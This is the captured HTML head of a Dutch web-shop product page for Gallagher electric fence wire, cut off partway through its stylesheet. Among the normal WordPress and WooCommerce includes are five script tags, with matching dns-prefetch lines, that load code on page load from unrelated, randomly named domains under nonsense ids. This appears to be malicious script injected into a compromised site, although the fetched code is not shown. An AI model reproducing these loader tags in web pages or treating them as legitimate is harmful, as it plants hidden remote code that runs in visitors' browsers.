

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/
body_size: 23956
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="nl-NL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="nl-NL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="nl-NL" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bydehan.nl/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Duopack Vidoflex 9 Turboline Plus wit (2x1000m) - By de Han</title>
	<link rel="canonical" href="https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Duopack Vidoflex 9 Turboline Plus wit (2x1000m) - By de Han" />
	<meta property="og:description" content="Schrikdraad van Gallagher. Het best geleidende TurboStar kunststofdraad -3.0mm- voor verplaatsbare afrasteringen. De 6 roestvrijstalen draden en 3 vertind koperdraden zorgen voor minimaal 80% betere geleiding dan een standaard kunststofdraad. Deze TurboLine Plus uitvoering is 50% sterker, rekt niet uit en is nóg beter zichtbaar. Verkrijgbaar in wit. De UV garantie is 5 jaar. 80% [...]" />
	<meta property="og:url" content="https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/" />
	<meta property="og:site_name" content="By de Han" />
	<meta property="article:modified_time" content="2023-02-12T10:14:20+00:00" />
	<meta property="og:image" content="https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/","url":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/","name":"Duopack Vidoflex 9 Turboline Plus wit (2x1000m) - By de Han","isPartOf":{"@id":"https://www.bydehan.nl/#website"},"primaryImageOfPage":{"@id":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/#primaryimage"},"image":{"@id":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/#primaryimage"},"thumbnailUrl":"https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg","datePublished":"2020-04-04T19:06:32+00:00","dateModified":"2023-02-12T10:14:20+00:00","breadcrumb":{"@id":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/#primaryimage","url":"https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg","contentUrl":"https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg","width":550,"height":550},{"@type":"BreadcrumbList","@id":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bydehan.nl/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://www.bydehan.nl/winkel/"},{"@type":"ListItem","position":3,"name":"Gallagher","item":"https://www.bydehan.nl/product-categorie/gallagher/"},{"@type":"ListItem","position":4,"name":"Duopack Vidoflex 9 Turboline Plus wit (2x1000m)"}]},{"@type":"WebSite","@id":"https://www.bydehan.nl/#website","url":"https://www.bydehan.nl/","name":"By de Han","description":"Dierbenodigdheden","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bydehan.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="By de Han &raquo; feed" href="https://www.bydehan.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="By de Han &raquo; reacties feed" href="https://www.bydehan.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bydehan.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bydehan.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.bydehan.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768869881' type='text/css' media='screen' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bydehan.nl/wp-content/themes/by-de-han/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-41834438-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.bydehan.nl\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bydehan.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bydehan.nl/wp-json/wp/v2/product/2472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bydehan.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.bydehan.nl/?p=2472' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bydehan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bydehan.nl%2Fproduct%2Fgallagher%2Fafrastering%2Fschrikdraad-kunststof%2Fduopack-vidoflex-9-turboline-plus-wit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bydehan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bydehan.nl%2Fproduct%2Fgallagher%2Fafrastering%2Fschrikdraad-kunststof%2Fduopack-vidoflex-9-turboline-plus-wit%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 144px}#logo img{max-height: 144px}#logo{width:125px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 224px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 88%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#a3b23d!important;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fc6000; 